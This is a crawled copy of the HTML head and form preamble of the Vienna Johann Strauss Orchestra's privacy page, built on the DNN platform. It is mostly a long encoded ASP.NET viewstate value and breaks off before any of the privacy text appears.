

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wjso.at/en-us/Home/Contact/Privacy
body_size: 56544
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no">
<meta name="robots" content="index,follow">

<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" />
<title>
	Vienna Johann Strauss Orchestra > Home > Kontakt > Datenschutz
</title><meta id="MetaKeywords" name="KEYWORDS" content="Das Wiener Johann Strauss Orchester, Das Wiener Johann-Strauß-Orchester, Johann Strauss Orchestra Of Vienna, Johann Strauss Orchestra Of Vienna, The, Johann-Strauss-Orchester Wien, Orchestre Johann Strauss De Vienne, Strauß-Orchester Wien, Strauss Orchester Wien, Strauss-Orchester Wein, Strauss-Orchester Wien, Vienna Johann Strauss Orchestra, Vienna Strauss Orchestra, Vienna Strauss Orchestral, Wiener Johann Strauss Orchester, Wiener Johann-Strauss-Orchester, Wiener-Johann-Strauss-Orchester,DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><link href="/Portals/_default/default.css?cdv=49" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/WJSO/skin.css?cdv=49" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/5/portal.css?cdv=49" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/WJSO/colorScheme.css?cdv=49" media="all" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=49" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=49" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=49" type="text/javascript"></script><link rel='SHORTCUT ICON' href='/Portals/5/favico2.ico?ver=2013-10-29-173341-753' type='image/x-icon' /></head>
<body id="Body">
    
    <form name="Form" method="post" action="/en-us/Home/Contact/Privacy" id="Form" enctype="multipart/form-data">
<div>
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/dqCnGy9EvznWuIETorxV0VK2eXMZ/aP2bD8YsSG+do66fLpfHD4Z/j9g3uwnsW4FUUQiLqvKrkKT5LgrpQ3WvrSod0dmzWtTLIZ/aDHcIrD0unAETXiEUi1TZNAmraQLB/FFnGmJU0V74rX/C43I0o+tEmla36iX6iYdst7AFdJIP7lbbDIH0KHFI/Z1OYm68R6rnTgwxy5wvkFj7ZRD1QRMcvRYSBGevtDzf/kh9aeJCGXfVKFovQ/YhKXyhdSUmJPAcAEb8HE3CS6E/D0wgZ61++DizmIKPhALgbhFvyUBYODMvKol7HunfUaTzihTm5gnZeBI7PfEAk+MT9HNxafv+1M9IJtGcidzNBqcOyToG5cGHv+mNlWd0EMbk1Q6Ancs6ZnlJAh4wgLIFsKgioH/FIGFBHT9Mgqb6r3CZCr+E1wAJLd8Jwk14/78tqF3piKpSytFVBT8dXztOM21UFq9d2dXUgd2809QPO+lfRESHsRYB/xXJ+VzTvSYnDhO3R6kP/D8wh+7nHCMIGrgSFUio6IhFGIkrZPKXYv8X8YfTuWsLrxQtNM4MAPoxzkJc61AUG09YXWttSWWiB+B8AWAHg2V2IIgXc9RsYkLAu1cKhryfkl7dsakGak31NWMWCmXZJRqBo1nIUcvWQY44BGh1pAQm9yaOyOBplK/ZKRG9iOut3x7rmP2nw34C/8ocn1X6cKpK9LXUoPLIWRJal0wngOW/DkyeONPaoGuHNDXs12Enp5g9dfvXpPC2GrEzL0O8JiKMILIkICJnmTFRWsQczflrvuQ5mEt5XYNEAQEF/45Pa0+zJ5SwciWn2sm3g9RLi9nBZVV+a7a6Mswij2xt7l5Y77/h6a5fjVle3hUkym7dMHJie18zdlO1cWyuR9Izz4Fwl6IIkvmHNdkE9s1tOcRuurN0WetFBmfyFxgQRIsYmdoUdrZP3M3j2S252PZFrB8zFdASAJ9muE2raJCUTy9xZm7EHgQ0trSM5hhs28SAG4cFhbGUtfhvwEpv57QjbrIQh+7Z0FGL2JForTR/4PAMF1rTBqauXo2RIfRmKWoDvnVZNd/6uG0wwejYzByHCAEMXxp5jY5slN1Lf18WLwCdxB0yjNuuSGL1vDPnGgc0hq2TsYSHFEaIVsbv4tl6Xms2wHHSoZHosMkCGIi7pBZBAyQ3WIXF3hzKIaUGq3o+e+xvVHN2f+hiUq4Di8b7B/fBKqW7lUoQ1qWiAFIgma0SGmk/c584mkBCnN1Cd7D7AZKB2OvrFpG3CrSq3+/vCuaLtoyK9LWvY7lXphFoJxwI1kTR6aM7HTeNPtLzbAf1ie34WDNvuL7tbpQ1lacLkSX3lagS3l8r0RTvrVluD2bOsizo+lyTzThaXGjkkl/[base64]/v52o9W31xFGHtX0qDNf/whPgiQI+vM3V8gpEpoUU6auoRcAK0RZpq+Fvqpoe30bmSkVzGm5Pgal2OirangWtNonibiHwbURqX15pX49V8XFhxtfg1Qf3xOKOwq7IhusrXcYWumdjHGGamca6SSQR7AADGAGFjiy0CUswGVRItvgi4oXuoY1HnwilGnBf/QCroVYtW9MPi5pfA8jVl851i9VEsuyWiaIxJuWIPE9qT7HYyQdd4Y8sJAaD5VaDKhsSJuiyhcKItDzoWNR6GkKSIfAFkpxA+S7RrwGaRJ/ichVMu9+Lv4CAkRQXyzc08j3lhkZRnZ4Iggkni6o7WfT+VNAXhMgvPd7xwIVRYPWrmJitLTy9EP1n5nJ6uyXteEnsLqLaBXiPlbbQyODtMG8Mozi+UwgU9xukyggAVzptFIFlevBWAPAckAzvYfQwge4At4tS7tE4vgCO7NCZhYlJsQVtYbyR+4brB7iMExuU6G/nZ0bKT3QhB5+PNQV7ptp+8I7hdkcXB6pWgo8WsmLbJOlqvg9z3yTxfc5uLoaVkow6xGaiPYx41NtALi7Fq9wMK5+KUW2dHqyixaPfPG3J3jh2/WInNgVzQ6MdpYrF8jVZe+ld7cxGy5XnYKsK9ymuvF7Nt91ZtSY+5O/erGCJu+uI1USiPe4T0zVmjEK3ILk//Apqy+FKi/+BMY6ft7zpQ+qvjUQAlulAknqHvr9e3X+N6V3cg0aUFbhUEE+dnJBurSwHrfZyPPPIANLaProbJc1132EGemJO2kzs8c/ug5RK8+2cBswyEbVePawODKfB9CArgeAAFqJ2lTTdgrNVwplxtvFrB17OTGKrGBuqRUNSzum7fEv/FNmFOuXEeRuYSvPfowseRE6Kz73e+7sSq5CKQvgCOeLNve1a1f4htC12wwQeE0W4m7LSyb9+6HNZpwCl2GzeisM+Dyu2+jUDkeTgw1vCx3L5ftux+LmBFvnlpBO/Tk8ehAC9/bwqyyCzA28npxW3ZPxp1o+crgviEh9CN4M4vg0xytoB0SNU3/+EFPLRofVsm8e6K1sST80oUeha4FLQ7PzCcaPDHQJya1mswt7CfbY0eozTrRWBzH16NdM4XFXCQdB0bM8hbOLc3V4ULsr5fXFafbzZRqX/QplanSXFilWUeN2Yz6c3t/+O7CxASYroqRMfksvWnDtxWEQagDczbiVdkCaqFJ9wnF+TvR+oFdIGWPNh4ZfRqSXnrphC8Qda1U8OUx260p/Oq05rB0VTLkF6jznKEoOGW0/[base64]/8YvUwyUjf3huO6ists84ZQrpNusoVIty/4pltSneSeLJV4Ytz1OFbn/V0FIADCt4YP5P5IlAbw0asoqbkN/GT8xTtYna0kPKV6E8axLJ62Uc/K6rrEPNbzbnD6rnztmm6epjZZ/+4QAS+GqjRuGjMqjSYtLqEr1mwBj0VJ/6/TPDHMDYZh7pN+GefZbtZM0xJ/KlB2t7XjzE81sz7c5WCE1X7eFZtV3C2mmBZqRmMLOEiB5KIDYTKUtYSqLTvTFTj6Ba9KRgkE3wI+d/Q2ewfzphp5gmzkP6TIa7+5uRGFAZ/8bb2neLKfqjXAkk7HuX/ZUPB9j6t4CwmILBGIV/WXrEfpA2ZQp/3YGujiii5WHSbjonJjda+Qoz8VeYi9oyZbqFiUhVHaS5s55Aeg4PoQkzFdc8MhFTICh+6fB7rBHW28CZt5iH2H6VFTOxZGjrDM8KDe6PCzp9r6KNB+J2YW5eL3/2kISrhS73cXVQqZTc+36MRi7G0nNntaGJg73sgzrey5CuQAC9Ry/0q6jWxsC9WmWm2sHW6XJlVZsO2phkfXP+4bM2xFTRTehPXL+CLcu47EEXftfWaT42FKkgPbdskskubidbQLXtMxxmv2FWigg9pHxAYdWhSD6eA38jGufC5I03uutDWRa+PqEGqcmKQ6ujgbm5Qc85fZgVVD4ZrjjD4SrjOYO8VooGod2XeMcH08GLsitro/TDudcEbyXegCe8zCZxl7cRPrFpQvbm0vmbnA9UWqlZ/EQueHFjqIOI3XjoNRiQp4qHCKuNMTL/JaHQCT3u2RGmoUd2FyZSxEY6xWiq5FUUT17NveqQ5rEk9BpyGkTNpvS2KVFan3Ne08oJPcNo4YiCx082xdIjzS+6Sd4zUtpcUnM96kefltVejZiqPuwQ/sq6IzEDbpaDoQcXofl5tO8m6KP++J+n032MODOZtqNZoO9WH8caqhqkYY3w1IHSSkUvfDb/[base64]/xoe/[base64]/Q88SqV34YiLO7Uwd+kOtGB39hNpgnUbdPSvHu7BlcCvq2JZlLNaYzDvj9yAs53JmbKjTC/6CoyfvxNtIErOBuh+GpTEVEflcc7ZO+NQyksanriLnzD3EADcj21RLCgFPfr9/y+YIrmWj2DHQoe7EDtNNI0BETbGWrOosW6uuvD8bIhUUf72hltN0lpV+SbuTyKt3IohN4aFvNWUuyDsDUxh2tcUBXscGsHPwoWc2rqe9tGe4i0E1epD3lrjjNZ97zKNipRrJ8rz70B5CmyozO+/1cmaJ7Dx3GO3c8JZOrmIAqx+fUR7jMd84hjQavZ7Te8MWBTTK5gSLzj01+xCXu10TkFFgbcYA3uxHDSIm1JGZQ3TvywPh9fC8LHqdm8etXtincgoyNiaRv/pAFM45OqpP/7/m9//0kOlBe6fER3T4ZqrkhpsGZy2lM9g+FCxCBpAYTFs+nqPUxLmD5kkdb7De3ONG25rVaSGiO1vhp75FXHaHFQY9mfKeRfU8OAr6e1Vi7PJav+d2GUm2hIwdM0dSSg6keFQbUtexgtjiwqr0n/hh92gj9QQ4smK06tKia4NwRbJqaEeFJO5gkXWIE4UnpQmMpHhsDxu/CvHk2XnwnxiEIOTU2HKj+waPXoQXKVGe3TpmgQVvkapcduyEMRyiC/Al4pNDk/[base64]/ZJQyW1ujdfOiTL8abIw8CzRDZGJ8gMjJkYPfqai0ewLaduwTaHRyqPBVSeRLphtNWN9e9aBqnxoR09UG6YVw465J7/iA7QXpUpmH7TUxVBgSi83qZExGh86QqbkYZsa3fFOcozSGBZ9LQhnMSVUXBz7Ibr8w9g5XQUwTJ4schIVO2DXxycbZGXOwnimv6SogC6a+px+m98A6wHrXEbJU/Q27ErSIqYBp+EPmVXZeOJcvDUtmKve+0idnmy1ihNjqgSthDKAVsb6J73uHDGVguDyNynlkb6+K0RkefPwNqoOd5YsTdZv4AE2ezFEujRpYlADJrlYccM+v5W7SB/k802po66WwZ6OIJQ7h4S/HEiaZ8r7COGCXQDjOL7I4SgnKOTqMNceBen+jHqwB+OZSJ6tTQrJxqiOJkMmMVJ1eo9Y3Q0MtS0kWGYKi0ljPgBj+C3dJNSizL3qeCs+vJ/[base64]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[base64]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